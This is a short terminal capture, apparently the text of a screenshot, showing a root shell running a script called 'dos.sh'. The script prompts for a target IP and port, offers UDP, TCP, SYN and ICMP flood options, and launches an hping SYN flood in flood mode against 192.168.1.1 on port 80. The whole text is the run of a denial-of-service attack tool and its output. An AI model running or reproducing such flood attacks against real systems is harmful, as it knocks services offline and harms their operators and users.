 ┌──(root㉿Hidden)-[/home/hidden]
└─# bash dos.sh
Enter the target IP address: 192.168.1.1
Enter the target port: 80
Choose a DoS attack type:
1. UDP Flood
2. TCP Flood
3. SYN Flood
4. ICMP Flood
Enter the attack type number (1-4): 3
Performing SYN Flood on port 80...
HPING 192.168.1.1 (eth0 192.168.1.1): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown